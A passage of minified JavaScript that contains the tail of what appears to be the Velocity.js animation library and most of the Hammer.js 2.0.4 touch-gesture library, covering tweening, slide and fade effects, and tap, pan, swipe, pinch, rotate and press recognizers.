w,C,T,O=/^x$/i.test(s.axis)?"Left":"Top",E=parseFloat(s.offset)||0;s.container?v.isWrapped(s.container)||v.isNode(s.container)?(s.container=s.container[0]||s.container,w=s.container["scroll"+O],T=w+p(r).position()[O.toLowerCase()]+E):s.container=null:(w=b.State.scrollAnchor[b.State["scrollProperty"+O]],C=b.State.scrollAnchor[b.State["scrollProperty"+("Left"===O?"Top":"Left")]],T=p(r).offset()[O.toLowerCase()]+E),l={scroll:{rootPropertyValue:!1,startValue:w,currentValue:w,endValue:T,unitType:"",easing:s.easing,scrollData:{container:s.container,direction:O,alternateValue:C}},element:r},b.debug&&console.log("tweensContainer (scroll): ",l.scroll,r)}else if("reverse"===A){if(!o(r).tweensContainer)return void p.dequeue(r,s.queue);"none"===o(r).opts.display&&(o(r).opts.display="auto"),"hidden"===o(r).opts.visibility&&(o(r).opts.visibility="visible"),o(r).opts.loop=!1,o(r).opts.begin=null,o(r).opts.complete=null,y.easing||delete s.easing,y.duration||delete s.duration,s=p.extend({},o(r).opts,s);var q=p.extend(!0,{},o(r).tweensContainer);for(var M in q)if("element"!==M){var I=q[M].startValue;q[M].startValue=q[M].currentValue=q[M].endValue,q[M].endValue=I,v.isEmptyObject(y)||(q[M].easing=s.easing),b.debug&&console.log("reverse tweensContainer ("+M+"): "+JSON.stringify(q[M]),r)}l=q}else if("start"===A){var q;o(r).tweensContainer&&o(r).isAnimating===!0&&(q=o(r).tweensContainer),p.each(g,function(e,i){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(e)){var a=t(i,!0),r=a[0],o=a[1],s=a[2];if(x.RegEx.isHex.test(r)){for(var l=["Red","Green","Blue"],u=x.Values.hexToRgb(r),c=s?x.Values.hexToRgb(s):n,d=0;d<l.length;d++){var p=[u[d]];o&&p.push(o),c!==n&&p.push(c[d]),g[e+l[d]]=p}delete g[e]}}});for(var _ in g){var j=t(g[_]),D=j[0],z=j[1],Q=j[2];_=x.Names.camelCase(_);var L=x.Hooks.getRoot(_),F=!1;if(o(r).isSVG||"tween"===L||x.Names.prefixCheck(L)[1]!==!1||x.Normalizations.registered[L]!==n){(s.display!==n&&null!==s.display&&"none"!==s.display||s.visibility!==n&&"hidden"!==s.visibility)&&/opacity|filter/.test(_)&&!Q&&0!==D&&(Q=0),s._cacheValues&&q&&q[_]?(Q===n&&(Q=q[_].endValue+q[_].unitType),F=o(r).rootPropertyValueCache[L]):x.Hooks.registered[_]?Q===n?(F=x.getPropertyValue(r,L),Q=x.getPropertyValue(r,_,F)):F=x.Hooks.templates[L][1]:Q===n&&(Q=x.getPropertyValue(r,_));var N,W,R,X=!1;if(N=d(_,Q),Q=N[0],R=N[1],N=d(_,D),D=N[0].replace(/^([+-\/*])=/,function(t,e){return X=e,""}),W=N[1],Q=parseFloat(Q)||0,D=parseFloat(D)||0,"%"===W&&(/^(fontSize|lineHeight)$/.test(_)?(D/=100,W="em"):/^scale/.test(_)?(D/=100,W=""):/(Red|Green|Blue)$/i.test(_)&&(D=D/100*255,W="")),/[\/*]/.test(X))W=R;else if(R!==W&&0!==Q)if(0===D)W=R;else{a=a||f();var H=/margin|padding|left|right|width|text|word|letter/i.test(_)||/X$/.test(_)||"x"===_?"x":"y";switch(R){case"%":Q*="x"===H?a.percentToPxWidth:a.percentToPxHeight;break;case"px":break;default:Q*=a[R+"ToPx"]}switch(W){case"%":Q*=1/("x"===H?a.percentToPxWidth:a.percentToPxHeight);break;case"px":break;default:Q*=1/a[W+"ToPx"]
}}switch(X){case"+":D=Q+D;break;case"-":D=Q-D;break;case"*":D=Q*D;break;case"/":D=Q/D}l[_]={rootPropertyValue:F,startValue:Q,currentValue:Q,endValue:D,unitType:W,easing:z},b.debug&&console.log("tweensContainer ("+_+"): "+JSON.stringify(l[_]),r)}else b.debug&&console.log("Skipping ["+L+"] due to a lack of browser support.")}l.element=r}l.element&&(x.Values.addClass(r,"velocity-animating"),$.push(l),""===s.queue&&(o(r).tweensContainer=l,o(r).opts=s),o(r).isAnimating=!0,S===k-1?(b.State.calls.push([$,h,s,null,P.resolver]),b.State.isTicking===!1&&(b.State.isTicking=!0,c())):S++)}var a,r=this,s=p.extend({},b.defaults,y),l={};switch(o(r)===n&&b.init(r),parseFloat(s.delay)&&s.queue!==!1&&p.queue(r,s.queue,function(t){b.velocityQueueEntryFlag=!0,o(r).delayTimer={setTimeout:setTimeout(t,parseFloat(s.delay)),next:t}}),s.duration.toString().toLowerCase()){case"fast":s.duration=200;break;case"normal":s.duration=m;break;case"slow":s.duration=600;break;default:s.duration=parseFloat(s.duration)||1}b.mock!==!1&&(b.mock===!0?s.duration=s.delay=1:(s.duration*=parseFloat(b.mock)||1,s.delay*=parseFloat(b.mock)||1)),s.easing=u(s.easing,s.duration),s.begin&&!v.isFunction(s.begin)&&(s.begin=null),s.progress&&!v.isFunction(s.progress)&&(s.progress=null),s.complete&&!v.isFunction(s.complete)&&(s.complete=null),s.display!==n&&null!==s.display&&(s.display=s.display.toString().toLowerCase(),"auto"===s.display&&(s.display=b.CSS.Values.getDisplayType(r))),s.visibility!==n&&null!==s.visibility&&(s.visibility=s.visibility.toString().toLowerCase()),s.mobileHA=s.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,s.queue===!1?s.delay?setTimeout(t,s.delay):t():p.queue(r,s.queue,function(e,i){return i===!0?(P.promise&&P.resolver(h),!0):(b.velocityQueueEntryFlag=!0,void t(e))}),""!==s.queue&&"fx"!==s.queue||"inprogress"===p.queue(r)[0]||p.dequeue(r)}var s,l,f,h,g,y,w=arguments[0]&&(arguments[0].p||p.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||v.isString(arguments[0].properties));if(v.isWrapped(this)?(s=!1,f=0,h=this,l=this):(s=!0,f=1,h=w?arguments[0].elements||arguments[0].e:arguments[0]),h=r(h)){w?(g=arguments[0].properties||arguments[0].p,y=arguments[0].options||arguments[0].o):(g=arguments[f],y=arguments[f+1]);var k=h.length,S=0;if(!/^(stop|finish)$/i.test(g)&&!p.isPlainObject(y)){var T=f+1;y={};for(var O=T;O<arguments.length;O++)v.isArray(arguments[O])||!/^(fast|normal|slow)$/i.test(arguments[O])&&!/^\d/.test(arguments[O])?v.isString(arguments[O])||v.isArray(arguments[O])?y.easing=arguments[O]:v.isFunction(arguments[O])&&(y.complete=arguments[O]):y.duration=arguments[O]}var P={promise:null,resolver:null,rejecter:null};s&&b.Promise&&(P.promise=new b.Promise(function(t,e){P.resolver=t,P.rejecter=e}));var A;switch(g){case"scroll":A="scroll";break;case"reverse":A="reverse";break;case"finish":case"stop":p.each(h,function(t,e){o(e)&&o(e).delayTimer&&(clearTimeout(o(e).delayTimer.setTimeout),o(e).delayTimer.next&&o(e).delayTimer.next(),delete o(e).delayTimer)});var E=[];return p.each(b.State.calls,function(t,e){e&&p.each(e[1],function(i,a){var r=y===n?"":y;return r===!0||e[2].queue===r||y===n&&e[2].queue===!1?void p.each(h,function(i,n){n===a&&((y===!0||v.isString(y))&&(p.each(p.queue(n,v.isString(y)?y:""),function(t,e){v.isFunction(e)&&e(null,!0)}),p.queue(n,v.isString(y)?y:"",[])),"stop"===g?(o(n)&&o(n).tweensContainer&&r!==!1&&p.each(o(n).tweensContainer,function(t,e){e.endValue=e.currentValue}),E.push(t)):"finish"===g&&(e[2].duration=1))}):!0})}),"stop"===g&&(p.each(E,function(t,e){d(e,!0)}),P.promise&&P.resolver(h)),t();default:if(!p.isPlainObject(g)||v.isEmptyObject(g)){if(v.isString(g)&&b.Redirects[g]){var q=p.extend({},y),M=q.duration,I=q.delay||0;return q.backwards===!0&&(h=p.extend(!0,[],h).reverse()),p.each(h,function(t,e){parseFloat(q.stagger)?q.delay=I+parseFloat(q.stagger)*t:v.isFunction(q.stagger)&&(q.delay=I+q.stagger.call(e,t,k)),q.drag&&(q.duration=parseFloat(M)||(/^(callout|transition)/.test(g)?1e3:m),q.duration=Math.max(q.duration*(q.backwards?1-t/k:(t+1)/k),.75*q.duration,200)),b.Redirects[g].call(e,e,q||{},t,k,h,P.promise?P:n)}),t()}var _="Velocity: First argument ("+g+") was not a property map, a known action, or a registered redirect. Aborting.";return P.promise?P.rejecter(new Error(_)):console.log(_),t()}A="start"}var V={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},$=[];p.each(h,function(t,e){v.isNode(e)&&a.call(e)});var j,q=p.extend({},b.defaults,y);if(q.loop=parseInt(q.loop),j=2*q.loop-1,q.loop)for(var D=0;j>D;D++){var z={delay:q.delay,progress:q.progress};D===j-1&&(z.display=q.display,z.visibility=q.visibility,z.complete=q.complete),C(h,"reverse",z)}return t()}};b=p.extend(C,b),b.animate=C;var k=e.requestAnimationFrame||h;return b.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(k=function(t){return setTimeout(function(){t(!0)},16)},c()):k=e.requestAnimationFrame||h}),t.Velocity=b,t!==e&&(t.fn.velocity=C,t.fn.velocity.defaults=b.defaults),p.each(["Down","Up"],function(t,e){b.Redirects["slide"+e]=function(t,i,a,r,o,s){var l=p.extend({},i),u=l.begin,c=l.complete,d={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},f={};l.display===n&&(l.display="Down"===e?"inline"===b.CSS.Values.getDisplayType(t)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(o,o);for(var i in d){f[i]=t.style[i];var n=b.CSS.getPropertyValue(t,i);d[i]="Down"===e?[n,0]:[0,n]}f.overflow=t.style.overflow,t.style.overflow="hidden"},l.complete=function(){for(var e in f)t.style[e]=f[e];c&&c.call(o,o),s&&s.resolver(o)},b(t,d,l)}}),p.each(["In","Out"],function(t,e){b.Redirects["fade"+e]=function(t,i,a,r,o,s){var l=p.extend({},i),u={opacity:"In"===e?1:0},c=l.complete;l.complete=a!==r-1?l.begin=null:function(){c&&c.call(o,o),s&&s.resolver(o)},l.display===n&&(l.display="In"===e?"auto":"none"),b(this,u,l)}}),b}(window.jQuery||window.Zepto||window,window,document)}),!function(t,e,i,n){"use strict";function a(t,e,i){return setTimeout(c(t,i),e)}function r(t,e,i){return Array.isArray(t)?(o(t,i[e],i),!0):!1}function o(t,e,i){var a;if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==n)for(a=0;a<t.length;)e.call(i,t[a],a,t),a++;else for(a in t)t.hasOwnProperty(a)&&e.call(i,t[a],a,t)}function s(t,e,i){for(var a=Object.keys(e),r=0;r<a.length;)(!i||i&&t[a[r]]===n)&&(t[a[r]]=e[a[r]]),r++;return t}function l(t,e){return s(t,e,!0)}function u(t,e,i){var n,a=e.prototype;n=t.prototype=Object.create(a),n.constructor=t,n._super=a,i&&s(n,i)}function c(t,e){return function(){return t.apply(e,arguments)}}function d(t,e){return typeof t==ce?t.apply(e?e[0]||n:n,e):t}function p(t,e){return t===n?e:t}function f(t,e,i){o(m(e),function(e){t.addEventListener(e,i,!1)})}function h(t,e,i){o(m(e),function(e){t.removeEventListener(e,i,!1)})}function v(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return t.indexOf(e)>-1}function m(t){return t.trim().split(/\s+/g)}function y(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function b(t){return Array.prototype.slice.call(t,0)}function w(t,e,i){for(var n=[],a=[],r=0;r<t.length;){var o=e?t[r][e]:t[r];y(a,o)<0&&n.push(t[r]),a[r]=o,r++}return i&&(n=e?n.sort(function(t,i){return t[e]>i[e]}):n.sort()),n}function x(t,e){for(var i,a,r=e[0].toUpperCase()+e.slice(1),o=0;o<le.length;){if(i=le[o],a=i?i+r:e,a in t)return a;o++}return n}function C(){return he++}function k(t){var e=t.ownerDocument;return e.defaultView||e.parentWindow}function S(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){d(t.options.enable,[t])&&i.handler(e)},this.init()}function T(t){var e,i=t.options.inputClass;return new(e=i?i:me?Q:ye?N:ge?R:z)(t,O)}function O(t,e,i){var n=i.pointers.length,a=i.changedPointers.length,r=e&Se&&0===n-a,o=e&(Oe|Pe)&&0===n-a;i.isFirst=!!r,i.isFinal=!!o,r&&(t.session={}),i.eventType=e,P(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function P(t,e){var i=t.session,n=e.pointers,a=n.length;i.firstInput||(i.firstInput=q(e)),a>1&&!i.firstMultiple?i.firstMultiple=q(e):1===a&&(i.firstMultiple=!1);var r=i.firstInput,o=i.firstMultiple,s=o?o.center:r.center,l=e.center=M(n);e.timeStamp=fe(),e.deltaTime=e.timeStamp-r.timeStamp,e.angle=$(s,l),e.distance=V(s,l),A(i,e),e.offsetDirection=_(e.deltaX,e.deltaY),e.scale=o?D(o.pointers,n):1,e.rotation=o?j(o.pointers,n):0,E(i,e);var u=t.element;v(e.srcEvent.target,u)&&(u=e.srcEvent.target),e.target=u}function A(t,e){var i=e.center,n=t.offsetDelta||{},a=t.prevDelta||{},r=t.prevInput||{};(e.eventType===Se||r.eventType===Oe)&&(a=t.prevDelta={x:r.deltaX||0,y:r.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y}),e.deltaX=a.x+(i.x-n.x),e.deltaY=a.y+(i.y-n.y)}function E(t,e){var i,a,r,o,s=t.lastInterval||e,l=e.timeStamp-s.timeStamp;if(e.eventType!=Pe&&(l>ke||s.velocity===n)){var u=s.deltaX-e.deltaX,c=s.deltaY-e.deltaY,d=I(l,u,c);a=d.x,r=d.y,i=pe(d.x)>pe(d.y)?d.x:d.y,o=_(u,c),t.lastInterval=e}else i=s.velocity,a=s.velocityX,r=s.velocityY,o=s.direction;e.velocity=i,e.velocityX=a,e.velocityY=r,e.direction=o}function q(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:de(t.pointers[i].clientX),clientY:de(t.pointers[i].clientY)},i++;return{timeStamp:fe(),pointers:e,center:M(e),deltaX:t.deltaX,deltaY:t.deltaY}}function M(t){var e=t.length;if(1===e)return{x:de(t[0].clientX),y:de(t[0].clientY)};for(var i=0,n=0,a=0;e>a;)i+=t[a].clientX,n+=t[a].clientY,a++;return{x:de(i/e),y:de(n/e)}}function I(t,e,i){return{x:e/t||0,y:i/t||0}}function _(t,e){return t===e?Ae:pe(t)>=pe(e)?t>0?Ee:qe:e>0?Me:Ie}function V(t,e,i){i||(i=je);var n=e[i[0]]-t[i[0]],a=e[i[1]]-t[i[1]];return Math.sqrt(n*n+a*a)}function $(t,e,i){i||(i=je);var n=e[i[0]]-t[i[0]],a=e[i[1]]-t[i[1]];return 180*Math.atan2(a,n)/Math.PI}function j(t,e){return $(e[1],e[0],De)-$(t[1],t[0],De)}function D(t,e){return V(e[0],e[1],De)/V(t[0],t[1],De)}function z(){this.evEl=Qe,this.evWin=Le,this.allow=!0,this.pressed=!1,S.apply(this,arguments)}function Q(){this.evEl=We,this.evWin=Re,S.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function L(){this.evTarget=He,this.evWin=Ye,this.started=!1,S.apply(this,arguments)}function F(t,e){var i=b(t.touches),n=b(t.changedTouches);return e&(Oe|Pe)&&(i=w(i.concat(n),"identifier",!0)),[i,n]}function N(){this.evTarget=Ge,this.targetIds={},S.apply(this,arguments)}function W(t,e){var i=b(t.touches),n=this.targetIds;if(e&(Se|Te)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var a,r,o=b(t.changedTouches),s=[],l=this.target;if(r=i.filter(function(t){return v(t.target,l)}),e===Se)for(a=0;a<r.length;)n[r[a].identifier]=!0,a++;for(a=0;a<o.length;)n[o[a].identifier]&&s.push(o[a]),e&(Oe|Pe)&&delete n[o[a].identifier],a++;return s.length?[w(r.concat(s),"identifier",!0),s]:void 0}function R(){S.apply(this,arguments);var t=c(this.handler,this);this.touch=new N(this.manager,t),this.mouse=new z(this.manager,t)}function X(t,e){this.manager=t,this.set(e)}function H(t){if(g(t,ei))return ei;var e=g(t,ii),i=g(t,ni);return e&&i?ii+" "+ni:e||i?e?ii:ni:g(t,ti)?ti:Ke}function Y(t){this.id=C(),this.manager=null,this.options=l(t||{},this.defaults),this.options.enable=p(this.options.enable,!0),this.state=ai,this.simultaneous={},this.requireFail=[]}function B(t){return t&ui?"cancel":t&si?"end":t&oi?"move":t&ri?"start":""}function G(t){return t==Ie?"down":t==Me?"up":t==Ee?"left":t==qe?"right":""}function U(t,e){var i=e.manager;return i?i.get(t):t}function Z(){Y.apply(this,arguments)}function J(){Z.apply(this,arguments),this.pX=null,this.pY=null}function K(){Z.apply(this,arguments)}function te(){Y.apply(this,arguments),this._timer=null,this._input=null}function ee(){Z.apply(this,arguments)}function ie(){Z.apply(this,arguments)}function ne(){Y.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function ae(t,e){return e=e||{},e.recognizers=p(e.recognizers,ae.defaults.preset),new re(t,e)}function re(t,e){e=e||{},this.options=l(e,ae.defaults),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.element=t,this.input=T(this),this.touchAction=new X(this,this.options.touchAction),oe(this,!0),o(e.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function oe(t,e){var i=t.element;o(t.options.cssProps,function(t,n){i.style[x(i.style,n)]=e?t:""})}function se(t,i){var n=e.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=i,i.target.dispatchEvent(n)}var le=["","webkit","moz","MS","ms","o"],ue=e.createElement("div"),ce="function",de=Math.round,pe=Math.abs,fe=Date.now,he=1,ve=/mobile|tablet|ip(ad|hone|od)|android/i,ge="ontouchstart"in t,me=x(t,"PointerEvent")!==n,ye=ge&&ve.test(navigator.userAgent),be="touch",we="pen",xe="mouse",Ce="kinect",ke=25,Se=1,Te=2,Oe=4,Pe=8,Ae=1,Ee=2,qe=4,Me=8,Ie=16,_e=Ee|qe,Ve=Me|Ie,$e=_e|Ve,je=["x","y"],De=["clientX","clientY"];S.prototype={handler:function(){},init:function(){this.evEl&&f(this.element,this.evEl,this.domHandler),this.evTarget&&f(this.target,this.evTarget,this.domHandler),this.evWin&&f(k(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&h(this.element,this.evEl,this.domHandler),this.evTarget&&h(this.target,this.evTarget,this.domHandler),this.evWin&&h(k(this.element),this.evWin,this.domHandler)}};var ze={mousedown:Se,mousemove:Te,mouseup:Oe},Qe="mousedown",Le="mousemove mouseup";u(z,S,{handler:function(t){var e=ze[t.type];e&Se&&0===t.button&&(this.pressed=!0),e&Te&&1!==t.which&&(e=Oe),this.pressed&&this.allow&&(e&Oe&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:xe,srcEvent:t}))}});var Fe={pointerdown:Se,pointermove:Te,pointerup:Oe,pointercancel:Pe,pointerout:Pe},Ne={2:be,3:we,4:xe,5:Ce},We="pointerdown",Re="pointermove pointerup pointercancel";t.MSPointerEvent&&(We="MSPointerDown",Re="MSPointerMove MSPointerUp MSPointerCancel"),u(Q,S,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),a=Fe[n],r=Ne[t.pointerType]||t.pointerType,o=r==be,s=y(e,t.pointerId,"pointerId");a&Se&&(0===t.button||o)?0>s&&(e.push(t),s=e.length-1):a&(Oe|Pe)&&(i=!0),0>s||(e[s]=t,this.callback(this.manager,a,{pointers:e,changedPointers:[t],pointerType:r,srcEvent:t}),i&&e.splice(s,1))}});var Xe={touchstart:Se,touchmove:Te,touchend:Oe,touchcancel:Pe},He="touchstart",Ye="touchstart touchmove touchend touchcancel";u(L,S,{handler:function(t){var e=Xe[t.type];if(e===Se&&(this.started=!0),this.started){var i=F.call(this,t,e);e&(Oe|Pe)&&0===i[0].length-i[1].length&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:be,srcEvent:t})}}});var Be={touchstart:Se,touchmove:Te,touchend:Oe,touchcancel:Pe},Ge="touchstart touchmove touchend touchcancel";u(N,S,{handler:function(t){var e=Be[t.type],i=W.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:be,srcEvent:t})}}),u(R,S,{handler:function(t,e,i){var n=i.pointerType==be,a=i.pointerType==xe;if(n)this.mouse.allow=!1;else if(a&&!this.mouse.allow)return;e&(Oe|Pe)&&(this.mouse.allow=!0),this.callback(t,e,i)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ue=x(ue.style,"touchAction"),Ze=Ue!==n,Je="compute",Ke="auto",ti="manipulation",ei="none",ii="pan-x",ni="pan-y";X.prototype={set:function(t){t==Je&&(t=this.compute()),Ze&&(this.manager.element.style[Ue]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return o(this.manager.recognizers,function(e){d(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),H(t.join(" "))},preventDefaults:function(t){if(!Ze){var e=t.srcEvent,i=t.offsetDirection;if(this.manager.session.prevented)return void e.preventDefault();var n=this.actions,a=g(n,ei),r=g(n,ni),o=g(n,ii);return a||r&&i&_e||o&&i&Ve?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var ai=1,ri=2,oi=4,si=8,li=si,ui=16,ci=32;Y.prototype={defaults:{},set:function(t){return s(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(r(t,"recognizeWith",this))return this;var e=this.simultaneous;return t=U(t,this),e[t.id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return r(t,"dropRecognizeWith",this)?this:(t=U(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(r(t,"requireFailure",this))return this;var e=this.requireFail;return t=U(t,this),-1===y(e,t)&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(r(t,"dropRequireFailure",this))return this;t=U(t,this);var e=y(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){i.manager.emit(i.options.event+(e?B(n):""),t)}var i=this,n=this.state;si>n&&e(!0),e(),n>=si&&e(!0)},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=ci)},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(ci|ai)))return!1;t++}return!0},recognize:function(t){var e=s({},t);return d(this.options.enable,[this,e])?(this.state&(li|ui|ci)&&(this.state=ai),this.state=this.process(e),void(this.state&(ri|oi|si|ui)&&this.tryEmit(e))):(this.reset(),void(this.state=ci))},process:function(){},getTouchAction:function(){},reset:function(){}},u(Z,Y,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(ri|oi),a=this.attrTest(t);return n&&(i&Pe||!a)?e|ui:n||a?i&Oe?e|si:e&ri?e|oi:ri:ci}}),u(J,Z,{defaults:{event:"pan",threshold:10,pointers:1,direction:$e},getTouchAction:function(){var t=this.options.direction,e=[];return t&_e&&e.push(ni),t&Ve&&e.push(ii),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,a=t.direction,r=t.deltaX,o=t.deltaY;return a&e.direction||(e.direction&_e?(a=0===r?Ae:0>r?Ee:qe,i=r!=this.pX,n=Math.abs(t.deltaX)):(a=0===o?Ae:0>o?Me:Ie,i=o!=this.pY,n=Math.abs(t.deltaY))),t.direction=a,i&&n>e.threshold&&a&e.direction},attrTest:function(t){return Z.prototype.attrTest.call(this,t)&&(this.state&ri||!(this.state&ri)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=G(t.direction);e&&this.manager.emit(this.options.event+e,t),this._super.emit.call(this,t)}}),u(K,Z,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ei]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&ri)},emit:function(t){if(this._super.emit.call(this,t),1!==t.scale){var e=t.scale<1?"in":"out";this.manager.emit(this.options.event+e,t)}}}),u(te,Y,{defaults:{event:"press",pointers:1,time:500,threshold:5},getTouchAction:function(){return[Ke]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,r=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(Oe|Pe)&&!r)this.reset();else if(t.eventType&Se)this.reset(),this._timer=a(function(){this.state=li,this.tryEmit()},e.time,this);else if(t.eventType&Oe)return li;return ci},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===li&&(t&&t.eventType&Oe?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=fe(),this.manager.emit(this.options.event,this._input)))}}),u(ee,Z,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ei]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&ri)}}),u(ie,Z,{defaults:{event:"swipe",threshold:10,velocity:.65,direction:_e|Ve,pointers:1},getTouchAction:function(){return J.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(_e|Ve)?e=t.velocity:i&_e?e=t.velocityX:i&Ve&&(e=t.velocityY),this._super.attrTest.call(this,t)&&i&t.direction&&t.distance>this.options.threshold&&pe(e)>this.options.velocity&&t.eventType&Oe},emit:function(t){var e=G(t.direction);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),u(ne,Y,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:2,posThreshold:10},getTouchAction:function(){return[ti]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,r=t.deltaTime<e.time;if(this.reset(),t.eventType&Se&&0===this.count)return this.failTimeout();if(n&&r&&i){if(t.eventType!=Oe)return this.failTimeout();var o=this.pTime?t.timeStamp-this.pTime<e.interval:!0,s=!this.pCenter||V(this.pCenter,t.center)<e.posThreshold;this.pTime=t.timeStamp,this.pCenter=t.center,s&&o?this.count+=1:this.count=1,this._input=t;var l=this.count%e.taps;if(0===l)return this.hasRequireFailures()?(this._timer=a(function(){this.state=li,this.tryEmit()},e.interval,this),ri):li}return ci},failTimeout:function(){return this._timer=a(function(){this.state=ci},this.options.interval,this),ci},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==li&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),ae.VERSION="2.0.4",ae.defaults={domEvents:!1,touchAction:Je,enable:!0,inputTarget:null,inputClass:null,preset:[[ee,{enable:!1}],[K,{enable:!1},["rotate"]],[ie,{direction:_e}],[J,{direction:_e},["swipe"]],[ne],[ne,{event:"doubletap",taps:2},["tap"]],[te]],cssProps:{userSelect:"default",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var di=1,pi=2;re.prototype={set:function(t){return s(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?pi:di},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var i,n=this.recognizers,a=e.curRecognizer;(!a||a&&a.state&li)&&(a=e.curRecognizer=null);for(var r=0;r<n.length;)i=n[r],e.stopped===pi||a&&i!=a&&!i.canRecognizeWith(a)?i.reset():i.recognize(t),!a&&i.state&(ri|oi|si)&&(a=e.curRecognizer=i),r++}},get:function(t){if(t instanceof Y)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(r(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(r(t,"remove",this))return this;var e=this.recognizers;return t=this.get(t),e.splice(y(e,t),1),this.touchAction.update(),this},on:function(t,e){var i=this.handlers;return o(m(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this},off:function(t,e){var i=this.handlers;return o(m(t),function(t){e?i[t].splice(y(i[t],e),1):delete i[t]}),this},emit:function(t,e){this.options.domEvents&&se(t,e);var i=this.handlers[t]&&this.handlers[t].slice();if(i&&i.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var n=0;n<i.length;)i[n](e),n++}},destroy:function(){this.element&&oe(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},s(ae,{INPUT_START:Se,INPUT_MOVE:Te,INPUT_END:Oe,INPUT_CANCEL:Pe,STATE_POSSIBLE:ai,STATE_BEGAN:ri,STATE_CHANGED:oi,STATE_ENDED:si,STATE_RECOGNIZED:li,STATE_CANCELLED:ui,STATE_FAILED:ci,DIRECTION_NONE:Ae,DIRECTION_LEFT:Ee,DIRECTION_RIGHT:qe,DIRECTION_UP:Me,DIRECTION_DOWN:Ie,DIRECTION_HORIZONTAL:_e,DIRECTION_VERTICAL:Ve,DIRECTION_ALL:$e,Manager:re,Input:S,TouchAction:X,TouchInput:N,MouseInput:z,PointerEventInput:Q,TouchMouseInput:R,SingleTouchInput:L,Recognizer:Y,AttrRecognizer:Z,Tap:ne,Pan:J,Swipe:ie,Pinch:K,Rotate:ee,Press:te,on:f,off:h,each:o,merge:l,extend:s,inherit:u,bindFn:c,prefixed:x}),typeof define==ce&&define.amd?define(function(){return 